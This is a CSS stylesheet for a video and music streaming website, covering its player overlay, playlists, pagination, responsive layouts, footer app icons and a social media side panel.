#video-player:hover .video-overlay {
	background: rgba(0, 0, 0, 0.5);
}
#video-player .video-overlay .player-button {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -75px 0 0 -75px;
	padding: 5px;
	border-radius: 50%;
	transform: scale(0.8);
	transition: transform 0.2s ease 0s, opacity 0.2s ease 0s;
}
#video-player .video-overlay .player-button:hover {
	border: 5px solid #fff;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
#video-player .video-overlay a {
	display: block;
	background: url("../images/play-button.png") no-repeat 62% 50%
		rgba(228, 78, 79, 0.5);
	border-radius: 50%;
	width: 140px;
	height: 140px;
	cursor: pointer;
}
/*.page-title { margin: 0 0 10px; }*/
.page-title .container {
	padding: 5px 0; /*border-left: 1px solid #3069af;*/
}
.page-title h2,
.page-title h1 {
	/*background: #3069af;*/
	font-family: "Open Sans Condensed";
	font-size: 40px;
	display: block;
	margin: 0;
	padding: 10px;
	line-height: 40px;
	height: 34px;
	color: #fff;
}
.page-title h2 a,
.page-title h1 a {
	color: #3069af;
}
.page-title h2 a:hover,
.page-title h1 a:hover {
	text-decoration: underline;
}
.pagination {
	margin: 10px 0 0;
	text-align: right;
}
.pagination div.button {
	float: left;
	margin: 0 0 0 5px;
}
.pagination div.button a {
	display: block;
	border: 1px solid #aaa;
	width: 40px;
	height: 40px;
	background-position: center;
	background-repeat: no-repeat;
	line-height: 39px;
}
.pagination div.first a {
	background-image: url("../images/pagi_first.png");
}
.pagination div.prev a {
	background-image: url("../images/pagi_prev.png");
}
.pagination div.next a {
	background-image: url("../images/pagi_next.png");
}
.pagination div.last a {
	background-image: url("../images/pagi_last.png");
}
.pagination ul {
	float: right;
}
.pagination li {
	float: left;
	margin: 0 0 0 5px;
}
.pagination li a {
	display: block;
	color: #aaa;
	font-size: 20px;
	border: 1px solid #aaa;
	width: 40px;
	height: 40px;
	line-height: 39px;
	text-align: center;
}
.pagination li a:hover,
.pagination div.button a:hover {
	color: #3069af;
	border-color: #3069af;
}
.pagination li a.active {
	color: #fff !important;
	border-color: #3069af !important;
	background: #3069af;
}
.cat-viewall {
	margin: 15px 10px 0;
	text-align: right;
}
.cat-viewall span a {
	border: 1px solid #aaa;
	color: #aaa;
	font-family: "Open Sans Condensed";
	font-size: 28px;
	padding: 8px 20px;
}
.cat-viewall span a:hover {
	border-color: #3069af;
	color: #3069af;
}
#footer #get-app {
}
#footer #get-app ul {
	width: 100%;
}
#footer #get-app ul li {
	width: 16.6666%;
	float: left;
}
#footer #get-app ul li a {
	display: block;
	background-position: center top;
	background-size: cover;
	width: 90%;
	height: 0;
	padding: 0 0 90%;
}
#footer #get-app ul li a.roku {
	background-image: url("../images/roku.png");
}
#footer #get-app ul li a.samsung {
	background-image: url("../images/samsung.png");
}
#footer #get-app ul li a.lg {
	background-image: url("../images/lg.png");
}
#footer #get-app ul li a.apple {
	background-image: url("../images/apple.png");
}
#footer #get-app ul li a.android {
	background-image: url("../images/android.png");
}
#footer #get-app ul li a.windows {
	background-image: url("../images/windows.png");
}
#footer #get-app ul li a:hover {
	background-position: center bottom;
}
#footer .information {
}
#footer #get-social {
}
#section-video-description {
	margin: 0 0 20px;
}
#section-video-description .container {
	display: table;
}
#section-video-description .title {
	margin: 0 0 20px;
}
#section-video-description .title h1 {
	border: 2px solid #3069af;
	color: #3069af;
	display: inline-block;
	font-family: "Open Sans Condensed";
	font-size: 40px;
	height: 40px;
	line-height: 48px;
	padding: 5px;
}
#section-video-description .description {
	width: 41%;
	padding: 0 2% 0 0;
	display: table-cell;
}
#section-video-description .description .description-detail {
}
#section-video-description .description .description-detail h2 {
	font-family: "Source Sans Pro", sans-serif;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	letter-spacing: -1px;
	margin: 0 0 10px;
	padding: 0 0 10px;
	border-bottom: 1px solid #3069af;
}
#section-video-description .description .overview-articles {
	margin: 0 0 10px;
	border-bottom: 1px solid #3069af;
}
#section-video-description .description .overview-articles .overlay {
}
#section-video-description .description .overview-articles .overview-box {
	position: relative;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper {
	overflow: hidden;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper
	.overview-item {
	margin: 0 0 10px;
	float: left;
	width: 50%;
	line-height: 18px;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper
	.overview-item
	.label {
	text-transform: uppercase; /*width: 100px; position: absolute;*/
	font-weight: 700;
	float: left;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper
	.overview-item
	.content {
	display: block;
	padding: 0 0 0 120px;
}
#section-video-description .description .description-detail .content {
}
#section-video-description .description .description-detail .content p {
}
#section-video-description .timeline {
	width: 59%;
	display: table-cell;
}
#section-video-description .timeline-scroll {
	overflow: hidden;
}
#section-video-description .timeline-inner {
	height: 564px;
}
#section-video-description .timeline-inner ul:before {
}
#section-video-description .timeline-inner ul {
}
#section-video-description .timeline-inner ul li {
	margin: 0 0 20px;
}
#section-video-description .timeline-inner ul li .thumbnail {
	float: left;
	width: 18%;
}
#section-video-description .timeline-inner ul li .thumbnail .thumb-bg {
	border-radius: 50%;
	background-position: center;
}
#section-video-description .timeline-inner ul li .thumbnail .overlay {
	background: rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	padding: 7%;
}
#section-video-description .timeline-inner ul li .thumbnail a {
	border-radius: 50%;
	display: block;
	height: 0;
	padding: 0 0 100%;
	width: 100%;
	background-position: center;
	background-size: cover;
	cursor: pointer;
}
#section-video-description .timeline-inner ul li .timeline-description {
	float: right;
	width: 72%;
	padding: 2%;
	border: 1px solid #3069af;
	border-left: 5px solid #3069af;
	position: relative;
}
#section-video-description .timeline-inner ul li .timeline-description .arrow {
	background-image: url("../images/arrow.png");
	background-position: center center;
	background-size: cover;
	height: 30px;
	left: -29px;
	position: absolute;
	top: 50%;
	width: 24px;
	margin: -15px 0 0;
}
#section-video-description .timeline-inner ul li .timeline-description .time {
	color: #3069af;
	font-size: 20px;
}
#section-video-description .timeline-inner ul li .timeline-description h3 a {
	font-family: "Source Sans Pro", sans-serif;
	color: #3069af;
	font-size: 28px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 30px;
}
#section-video-description .timeline-inner ul li .timeline-description p {
	max-height: 40px;
	overflow: hidden;
}
/* Music Detail */
#section-video-description.musicDetail {
	padding-top: 120px;
	margin: 0 0 30px;
}
#section-video-description.musicDetail .container {
	position: relative;
}
#section-video-description .playlist-inner {
	height: 393px;
	padding-bottom: 0;
}
.musicDetail-content {
	margin-right: 28.63248%; /*335:1170*/
	width: 71.36752%; /*835px:1170*/
}
.musicDetail-content .flashPlayer {
	float: left;
	margin-right: 2.15569% /*18px:835*/;
	width: 38.44311% /*321px:835*/;
	text-align: center;
}
.flashPlayer .flashPlayer-container {
	overflow: hidden;
}
.flashPlayer .provider {
	text-align: center;
	width: 100%;
	padding: 5px 0;
}
.flashPlayer .provider a {
	margin-bottom: 5px;
}
.musicDetail-content .detailPlayer {
	width: 59.28143% /*495:835*/;
	float: left;
}
.detailPlayer .song-title {
	font-size: 30px;
}
.detailPlayer .song-info {
	padding: 9px 0;
	border-top: 1px solid #3069af;
	border-bottom: 1px solid #3069af;
	margin-bottom: 11px;
}
.detailPlayer .song-info span {
	display: block;
}
.detailPlayer .song-info strong {
	text-transform: uppercase;
	font-size: 15px;
}
.detailPlayer .song-lyric-inner {
	height: 242px;
	width: 100%;
	padding-bottom: 0;
}
.playlist-top-song {
	position: absolute;
	top: 5px;
	right: 0;
	width: 28.20513% /*330:1170*/;
	-webkit-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	border-bottom: 1px solid #f4f4f4;
}
.playlist-top-song .title {
	padding-left: 50px;
	background: #3069af url(../images/icon/icon-title-playlist.png) no-repeat
		18px;
	-webkit-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
	box-shadow: inset 9px 10px 7px -10px rgba(0, 0, 0, 0.75);
}
#section-video-description .playlist-top-song .title h1 {
	height: 57px;
	color: #fff;
	border: none;
	padding: 0;
	line-height: 57px;
}
.mScroll.default-skin .scroll-bar.vertical {
	background: #f4f4f4;
	width: 12px !important;
}
.scrollable .scroll-bar.vertical .thumb {
	width: 6px !important;
	margin: 0 3px !important;
}
.playlist-inner {
	padding-left: 6px;
}
.playlist-inner .playlist-inner-block {
	padding: 30px 0;
}
.top-song-item .ranking {
	float: left;
	margin-right: 12px;
	margin-left: 20px;
}
.top-song-item h3 {
	font-size: 16px;
	margin-bottom: 0;
	padding-top: 10px;
	font-weight: bold;
	max-height: 42px;
	padding-right: 5px;
	overflow: hidden;
	line-height: 17px;
}
.top-song-item .singer {
	font-size: 14px;
	color: #b3b3b3;
	max-height: 20px !important;
	display: block;
	overflow: hidden;
}
.ranking span.num {
	display: inline-block;
	font-weight: bold;
	margin-right: 14px;
}
.ranking span.thumb {
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	width: 51px;
	height: 52px;
	vertical-align: middle;
	position: relative;
}
.ranking span.thumb .overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background: #5da2fd url(../images/bg-overlay.png) no-repeat center center;
	display: none;
	border-radius: 50%;
	opacity: 0.8;
}
.ranking span.thumb img {
	max-width: 100%;
}
.block-event-hh {
	display: table-cell;
	width: 10%;
}
.time-countdown {
	color: gray;
	text-align: center;
	margin: 5px auto 15px;
	width: 90%;
	font-size: 13px;
}
.time-countdown a {
	color: red;
}
.block-event-dk img {
	height: 110px;
}
.block-event-mb img {
	width: 100%;
}
.panel {
	text-align: center;
}
.title_event {
	font-weight: bolder;
	font-size: 13px;
	text-transform: uppercase;
	color: #3f3f3f;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	.page-title h2,
	.page-title h1 {
		line-height: 28px;
	}
	#section-intro-type ul li h1 {
		line-height: 40px;
	}
	#section-menu ul li a {
		padding: 19px 15px 21px;
	}
	#section-video-description .title h1 {
		line-height: 36px;
	}
}
@media all and (max-width: 1140px) {
	#section-intro-type ul li h1 {
		font-size: 35px;
		height: 40px;
		line-height: 35px;
	}
}
@media all and (min-width: 1140px) {
	.container {
		margin: 0 auto;
		width: 1140px;
	}
}
@media all and (max-width: 1140px) {
	.container {
		margin: 0;
		width: 100%;
	}
	.block_content_all {
		margin-top: 206px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
}
@media all and (max-width: 990px) {
	.box_footer {
		padding-left: 15px !important;
	}
	.bnt {
		font-size: 17px !important;
	}
}
@media all and (max-width: 960px) {
	.box_footer {
		padding-left: 15px !important;
	}
	.block_content_all {
		margin-top: 230px !important;
	}
	.bnt {
		font-size: 14px !important;
	}
}
@media all and (max-width: 800px) {
	#menu-section-menu > li > a {
		font-size: 21px;
	}
	.bnt {
		font-size: 14px !important;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	.block_content_all h1 {
		font-size: 35px !important;
		line-height: 45px;
	}
	.block_content_all h2 {
		font-size: 19px !important;
	}
	.block_content_all h3 {
		font-size: 15px !important;
	}
	.block_content_all {
		margin-top: 130px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
}
@media all and (max-width: 767px) {
	.box_footer {
		padding-left: 15px !important;
	}
	.bnt {
		font-size: 19px !important;
	}
}
@media all and (max-width: 640px) {
	.des-pack {
		width: 100% !important;
	}
	.block-package {
		display: block !important;
	}
	#channel-alert-lock {
		background-size: 100% 150px !important;
	}
	.cat-viewall {
		margin: 30px 0 0;
	}
	#yt_eps_panel .image-wrapper a img {
		width: 150px !important;
	}
	.tabControl .schedule span {
		width: 12% !important;
		font-size: 12px !important;
	}
	.tabControl .schedule {
		height: 33px !important;
	}
	.thumbnail-packages img {
		width: 100% !important;
	}
	.thumbnail-packages .caption {
		width: 100% !important;
		margin-left: 0px !important;
	}
	.block-list-cate ul li a {
		padding: 0 5px !important;
		height: 30px !important;
		font-size: 12px !important;
	}

	#yt_related_panel .articles .content-inner section .row-wrapper {
		width: 100%;
	}

	.schedule-css {
		margin-left: 0px !important;
	}
	.global-detail .objVideo {
		width: 100% !important;
		margin-bottom: 5px !important;
	}
	#channel-alert > p {
		font-size: 12px !important;
	}
	#channel-alert > a {
		font-size: 15px !important;
	}
	#channel-alert {
		width: 100% !important;
	}
	.customNavigation .btn {
		height: 110px !important;
		width: 20px !important;
	}
	.owl-theme .owl-controls .owl-buttons .owl-next {
		right: -6px !important;
	}
	.owl-theme .owl-controls .owl-buttons div {
		padding: 0 !important;
	}
	.owl-pagination {
		margin-bottom: -20px;
	}
	.item-content {
		display: none;
	}
	/*.offset-0{width:50% !important;}*/
	.owl-next {
		top: -230px !important;
	}
	.owl-prev {
		top: -230px !important;
	}
	.v-mobile h3 a {
		font-size: 10px !important;
	}
	.imgSmile {
		width: 100% !important;
	}
	.box_menu > li {
		padding: 0 5px !important;
	}
	.v-desktop {
		display: none !important;
	}
	.v-mobile {
		display: block !important;
	}
	.thumbnail-packages .caption span {
		height: auto;
	}
	/*.des-packages{display:none;}*/
	.col-xs-4.offset-0 {
		width: 100%;
	}
	.block-event-hh {
		width: 100%;
		display: block;
		margin-top: 50px;
	}
	.block-event-hh img {
		max-width: 350px;
	}

	#sticky-logo .logo a {
	}
	.content_watch {
		margin-top: 30px !important;
	}
	#sticky-header {
		height: 50px;
	}
	#sticky-header .logo {
		height: 40px;
		width: 118px;
	}
	#menu-section-menu > li > a {
		font-size: 18px;
		line-height: 24px;
		height: 24px;
		padding: 13px;
	}
	#section-full-img.home {
		padding: 50px 0 0;
	}
	#section-slider {
		padding: 100px 0 0; /*padding:0px;*/
		margin: 0 0 10px;
	}
	#section-large-video {
		/*padding: 50px 0 0;*/
		padding: 110px 0 0;
	}
	#section-intro-type ul li {
		margin: 0 0 20px 0;
		width: 49%;
	}
	#section-intro-type ul li:first-child {
		margin: 0 2% 20px 0;
	}
	#section-intro-type ul li:last-child {
		margin: 0 0 20px 2%;
	}
	#section-intro-type ul li h1 {
		font-size: 30px;
		height: 40px;
		line-height: 35px;
	}
	.col-sm-6 h1 {
		font-size: 37px;
		line-height: 45px;
	}
	.col-sm-6 h2 {
		font-size: 19px;
	}
	.col-sm-6 h3 {
		font-size: 15px;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	/*.section-articles { margin: 0 0 10px; }*/
	.section-articles .articles nav {
		height: 53px;
	}
	.section-articles .articles nav li {
		margin: 0 0 0 5px;
	}
	.section-articles .articles nav li a {
		padding: 10px;
	}
	.section-articles .articles .content-inner section .row-wrapper {
		border: none; /*display: block;*/
	}
	.section-articles .articles .content-inner section .panel-wrapper,
	.section-articles .articles .content-inner section.view .panel-wrapper,
	.section-articles .articles .content-inner section.listen .panel-wrapper {
		width: 50%;
		display: inline-block;
		margin-right: -4px;
	}
	/*.section-articles .articles .content-inner section .panel-wrapper .image-wrapper { width: 40%; float: left; }
.section-articles .articles .content-inner section .panel-wrapper h3 { padding: 0 0 10px; width: 58%; float: right; }*/
	.section-articles .articles .content-inner section .panel-wrapper .content {
		width: 58%;
		float: right;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	.page-title {
		margin: 0 0 10px;
	}
	.page-title h2,
	.page-title h1 {
		font-size: 28px;
	}
	#section-full-img {
		margin: 0 0 10px;
	}
	#section-video-description .title {
		margin: 0 0 10px;
	}
	#section-video-description .description {
		width: auto;
		padding: 0 10px;
		display: block;
		margin: 0 0 10px;
	}
	#section-video-description .timeline {
		width: auto;
		display: block;
		padding: 0 10px;
	}
	#section-video-description
		.timeline-inner
		ul
		li
		.timeline-description
		h3
		a {
		font-size: 24px;
	}
}
@media all and (max-width: 540px) {
	.des-pack img {
		width: 100%;
	}
	.theme-default {
		padding-top: 110px !important;
	}
	.container_2 {
		display: none;
	}
	#section-menu button {
		display: block;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	#section-menu-full {
		position: absolute;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
	}
	#menu-section-menu {
		margin: 50px 0 0;
		display: none;
	}
	#menu-section-menu > li .sub-menu ul {
		position: static;
	}
	#menu-section-menu > li {
		float: none;
		background: rgba(255, 255, 255, 0.94);
		border-bottom: 1px solid #dfdfdf;
		border-left: none;
	}
	#menu-section-menu > li > a {
		padding: 10px 50px;
		line-height: 28px;
		font-size: 30px;
	}
	#menu-section-menu > li .sub-menu {
		padding: 0;
	}
	#menu-section-menu > li .sub-menu ul li a {
		border: none;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	.download h2 {
		padding-left: 0px !important;
	}
}
@media all and (max-width: 480px) {
	.section-articles .articles nav li a {
		font-size: 18px;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	.bnt {
		font-size: 13px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	#section-intro-type {
		margin: 0;
	}
	.download h2 {
		padding-left: 0px !important;
	}
	#section-intro-type ul {
		margin-bottom: 0;
	}
	#section-intro-type ul li:first-child {
		margin: 0;
	}
	#section-intro-type ul li {
		float: none;
		margin: 0;
		width: 100%;
		position: relative;
	}
	#section-intro-type ul li:last-child .box-image {
		border-bottom: 5px solid #3069af;
	}
	#section-intro-type ul li .content {
		display: none;
	}
	#section-intro-type ul li {
		margin-bottom: 20px;
	}
	.block_content_all {
		position: inherit;
	}
	.section-articles
		.articles
		.content-inner
		section
		.panel-wrapper
		.image-wrapper {
		width: 100%;
	}
	.section-articles .articles .content-inner section .panel-wrapper h3 {
		padding: 10px 0;
		width: 100%;
	}
	.section-articles .articles .content-inner section .panel-wrapper .content {
		width: 100%;
	}
	.section-articles .articles .content-inner section.group .panel-wrapper {
		display: block;
		width: 100%;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.panel {
		border-bottom: 1px solid #3069af;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.image-wrapper {
		width: 40%;
		float: left;
	}
	.section-articles .articles .content-inner section.group .panel-wrapper h3 {
		padding: 0 0 10px;
		width: 58%;
		float: right;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		h3
		a {
		line-height: 22px;
	}
	.section-articles
		.articles
		.content-inner
		section
		.panel-wrapper
		.image-wrapper
		a
		span {
		font-size: 14px;
		padding: 0 10px;
	}
	#section-video-description
		.timeline-inner
		ul
		li
		.timeline-description
		.time {
		font-size: 16px;
	}
	#section-video-description
		.timeline-inner
		ul
		li
		.timeline-description
		h3
		a {
		font-size: 20px;
		line-height: 22px;
	}
}
@media all and (max-width: 410px) {
	/*.section-articles .articles .content-inner section .panel-wrapper, .section-articles .articles .content-inner section.view .panel-wrapper, .section-articles .articles .content-inner section.listen .panel-wrapper { width: 100%; display:block;margin-right: 0px; }*/
	.panel-wrapper.pw-livetv {
		width: 50% !important;
		display: inline-block !important;
		margin-right: -4px !important;
	}
}
@media all and (max-width: 320px) {
	.section-articles .articles nav li a {
		font-size: 16px;
	}
	.bnt {
		font-size: 13px !important;
	}
	.download h2 {
		padding-left: 0px !important;
	}
	.box_footer {
		padding-left: 15px !important;
	}
	.block_content_all {
		margin-top: 30px !important;
	}
	.content_watch {
		margin-top: 30px !important;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.image-wrapper {
		width: 100%;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		.panel {
		position: relative;
		padding: 10px 0;
		margin: 0 10px;
	}
	.section-articles .articles .content-inner section.group .panel-wrapper h3 {
		padding: 0 2%;
		width: auto;
		position: absolute;
		bottom: 10px;
		background: rgba(0, 0, 0, 0.8);
		width: 96%;
	}
	.section-articles
		.articles
		.content-inner
		section.group
		.panel-wrapper
		h3
		a {
		color: #3069af;
	}
}

@media (min-width: 768px) {
	.nav-custom > li.dropdown.hover > .dropdown-menu {
		/*display: block;*/
		-moz-opacity: 0;
		-khtml-opacity: 0;
		-webkit-opacity: 0;
		opacity: 0;
		-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
		filter: alpha(opacity=0);
		overflow: hidden;
		-webkit-transition: all 0.2s ease-out;
		-moz-transition: all 0.2s ease-out;
		-o-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
		max-width: 0;
		max-height: 0; /*margin-top: 3px !important;margin-left:-8px;*/
	}
}
.top-song-item a {
	display: block;
	width: 100%;
	height: 70px;
	color: #000 !important;
}
.top-song-item a:hover,
.top-song-item a.active {
	background: #3069af !important;
	color: #fff !important;
}
.top-song-item a:hover h3,
.top-song-item a.active h3 {
	color: #fff !important;
}
.top-song-item a:hover span,
.top-song-item a.active span {
	color: #fff !important;
}
.top-song-item .ranking {
	height: 100% !important;
}
.top-song-item a.active .ranking span.thumb .overlay {
	display: block;
}
.ranking span.thumb {
	margin-top: 7px;
}
.item {
	margin-bottom: 1px;
}
.item:hover,
.item.active {
	background: #fff !important;
}
.item:hover .meta,
.item.active .meta {
	color: #3069af !important;
}
.song-info span a {
	color: #3069af;
}
div.error,
label.error {
	color: red !important;
	font-weight: normal !important;
}
.container-acc {
	position: relative;
}
.container-acc > span {
	position: absolute;
	right: 0;
	margin: -42px 10px 0 0;
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	font-size: 22px;
}
.row > p input {
	width: 400px;
}
.col-md-9 > p {
	text-align: center;
}
.col-md-9 > p > a {
	color: #3069af;
}
.col-md-6-tiltle > h2 {
	font-family: "Open Sans Condensed", sans-serif;
	font-size: 25px;
	font-weight: 700;
	text-transform: uppercase;
	color: #3069af;
}
.thumbnail-packages .price-small .price span {
	font-size: 13px !important;
	display: block;
	border-top: 1px solid #fff;
}
.block_popup {
	background: #fff;
	z-index: 99;
	border-radius: 10px 10px;
}
.modal-dialog {
	margin: 80px auto !important;
}
.header_popup {
	width: 100%;
	height: 60px;
	border-bottom: 1px solid #e5e5e5;
	position: relative;
}
.logoP {
	display: block;
	width: 200px;
	height: 60px;
	position: absolute;
	top: 0;
	left: 0;
}
.logoP img {
	margin: 4px 0 0 9px;
}
.header_popup h2 {
	width: 100%;
	height: 60px;
	text-align: center;
	text-transform: uppercase;
	line-height: 80px;
	color: #3069af;
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
}
.content_popup {
	min-height: 120px;
	width: 100%;
}
.content_popup p {
	color: #333;
	font-size: 17px;
	padding: 20px;
}
.footer_popup {
	height: 60px;
	width: 100%;
	border-top: 1px solid #e5e5e5;
}
.popup_bnt {
	margin-right: 20px;
	margin-top: 5px;
	text-align: right;
}
.bnt_popup {
	padding: 5px 25px !important;
}
.snap-content {
	padding-bottom: 0px !important;
}
#footer {
	width: 100%;
	padding: 20px 0 0 0;
	box-shadow: 0 4px 4px #333333;
	margin-top: 30px; /*background:#3069af url(../images/bg-footer-xuan.gif) repeat top left;*/
	background-color: #2a2a2a;
}
.bg_footer {
	width: 100%;
	background: url(../images/pic/bg_footer.png) repeat-x top;
	height: 14px;
	margin-top: -33px;
}
#footer .row {
	margin: 0;
}
#footer .footer-container {
	color: #fff;
	padding: 20px 0 20px;
	position: relative;
}
/*#footer .footer-container:before{content:'';width:428px;height:281px;background:url(../images/bg-ft-icon-left.png) no-repeat top left;position:absolute;left:-78px;bottom:0;}*/
/*#footer .footer-container:after{content:'';width:214px;height:272px;background:url(../images/bg-ft-icon-right.png) no-repeat top left;position:absolute;right:-80px;bottom:0;}*/
#footer .footer-container-block {
	padding-bottom: 25px;
	position: relative;
	z-index: 1;
}
#footer .col-block {
	box-sizing: border-box;
	float: left;
}
.col-block .block-title {
	font-family: "Open Sans Condensed";
	text-transform: uppercase;
	font-size: 27px;
	line-height: 1.2em;
	font-weight: 700;
}
.col-block .block-title > span {
	font-size: 28px;
	font-weight: 300;
	line-height: 24px;
}
.col-block .block-title > h2 {
	font-size: 55px;
	margin-top: -4px;
	line-height: 55px;
}
.ft-bottom .ft-nav {
	float: left;
	width: 80%;
}
.ft-nav li {
	float: left;
	padding-right: 7.47%;
}
.ft-nav li a {
	text-transform: uppercase;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
}
.col-app-block {
	padding: 10px 0;
}
.col-app-block li {
	display: inline-block;
	margin-right: 2.5%;
	position: relative;
	padding-bottom: 10px;
}
.col-app-block a {
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
}
.col-app-block a.app-roku {
	background: url(../images/icon-app-roku.png) no-repeat top left;
	width: 56px;
	height: 56px;
}
.col-app-block a.app-ios {
	background: url(../images/icon-app-ios.png) no-repeat top left;
	width: 25px;
	height: 30px;
}
.col-app-block a.app-android {
	background: url(../images/icon-app-android.png) no-repeat top left;
	width: 31px;
	height: 37px;
}
.col-app-block a.app-samsung {
	background: url(../images/icon-app-samsung.png) no-repeat top left;
	width: 31px;
	height: 43px;
}
.col-app-block a.app-lg {
	background: url(../images/icon-app-lg.png) no-repeat top left;
	width: 33px;
	height: 33px;
}
.col-app-block a.app-window {
	background: url(../images/icon-app-window.png) no-repeat top left;
	width: 36px;
	height: 32px;
}
.col-app-block a.app-samsung:hover,
.col-app-block a.app-samsung:focus {
	background-position: -31px 0;
}
.col-app-block a.app-lg:hover,
.col-app-block a.app-lg:focus {
	background-position: -33px 0;
}
.get-app-block {
	display: none;
	width: 141px;
	padding: 5px 15px 5px 15px;
	background: rgba(255, 255, 255, 0.7);
	filter: alpha(opacity=70);
	position: relative;
	box-shadow: 0px 0px 5px #888888;
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr='#D8FFFFFF', endColorstr='#D8FFFFFF');
	text-align: center;
	position: absolute;
	left: -150px;
	bottom: 10px;
}
.col-app-block li:hover .get-app-block {
	display: block;
	z-index: 9;
}
.get-app-block p {
	font-size: 17px;
	color: #000;
	font-family: "Open Sans Condensed";
	text-align: center;
	margin-bottom: 5px;
	line-height: 14px;
}
.get-app-block p > span {
	display: block;
	font-size: 40px;
	line-height: 30px;
}
.get-app-block > a {
	display: inline-block;
	width: 79px;
	height: 21px;
	background: url(../images/bt-click-here.png) no-repeat top left;
	zoom: 1;
}
.myCaret {
	width: 0px;
	height: 0px;
	border-bottom: 6px solid transparent;
	border-top: 6px solid transparent;
	border-left: 12px solid rgba(255, 255, 255, 0.7);
	display: inline-block;
	zoom: 1;
	position: absolute;
	bottom: 20px;
	right: -11px;
}
.ft-hr {
	display: none;
}
.txt-test {
	font-size: 65px;
	line-height: 1;
}
.ft-bottom {
	background: #2a2a2a;
	color: #fff;
}
.ft-bottom .col-block {
	height: 50px;
	text-align: center;
	border-right: 1px solid #343434;
}
.ft-bottom .block-title {
	font-size: 41px;
	line-height: 120px;
	margin-bottom: 0;
}
.ft-bottom .col-app .block-title {
	line-height: 1em;
}
.ft-bottom .block-title h3 {
	line-height: normal;
}
.ft-bottom .col-copyright {
	text-align: left;
	line-height: 22px;
	font-size: 13px;
	border-right: 0;
	padding-top: 10px;
	padding-left: 50px;
	height: 130px;
}
.ft-bottom .col-copyright h3 {
	line-height: normal;
}
.footer-container-block .block-title {
	margin-bottom: 20px;
}
.footer-container-block ul li {
	margin-bottom: 10px;
	font-size: 15px;
	line-height: 1.2em;
	display: inline-block;
	margin-right: 15px;
}
.footer-container-block ul li a {
	color: #fff;
}
.footer-container-block ul li a:hover {
	color: #4ba9e0;
}
.ft-bottom .block-title a:hover {
	color: #3069af;
}
.logoFooter a {
	display: block;
	/*padding-top:10px;*/
}
.logoFooter a img {
	width: 125px;
}
.plugin-social {
	width: 500px;
	padding-left: 10px;
	margin: 10px auto;
	position: relative;
	z-index: 999;
}
.social-panel {
	position: fixed;
	left: 0;
	top: 30%;
	z-index: 9999;
	font-family: "Tahoma";
}
.social-panel .icon-wrap {
	width: 53px;
	height: 48px;
	display: block;
	text-align: center;
	position: relative;
	z-index: 2;
	/*background-color:#3069af;*/
	border-top: 3px solid #fff;
	border-right: 3px solid #fff;
	border-bottom: 3px solid #fff;
	cursor: pointer;
}
.social-panel .icon-wrap:before {
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.social-panel .icon-wrap i {
	line-height: 16px;
	display: inline-block;
	vertical-align: middle;
	width: 35px;
	background: url(../images/icon-spirit.png) no-repeat 0 0;
	margin-left: -3px;
}
.social-panel .icon-wrap i.i-livetv {
	height: 38px;
	width: 38px;
	background: url(../images/ico-ytb-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}
.social-panel .icon-wrap i.i-hotline {
	height: 38px;
	width: 38px;
	background: url(../images/hl2.png) no-repeat 0 0;
	background-size: 38px 38px;
}

.social-panel .icon-wrap i.i-lt {
	height: 30px;
	width: 30px;
	background: url(../images/Icon-Lotus.png) no-repeat 0 0;
	background-size: 30px 30px;
}

.social-panel .icon-wrap i.i-fb {
	height: 38px;
	width: 38px;
	background: url(../images/ico-fb-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}

.social-panel .icon-wrap i.i-ins {
	height: 38px;
	width: 38px;
	background: url(../images/ico-insta-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}
.social-panel .icon-wrap i.i-tiktok {
	height: 38px;
	width: 38px;
	background: url(../images/ico-tiktok-2021.png) no-repeat 0 0;
	background-size: 38px 38px;
}

/*
.social-panel .icon-wrap:hover i.i-livetv{
	height:28px;
	width:40px;
	background:url(../images/icon-youtube-hover.png) no-repeat 0 0;
} */
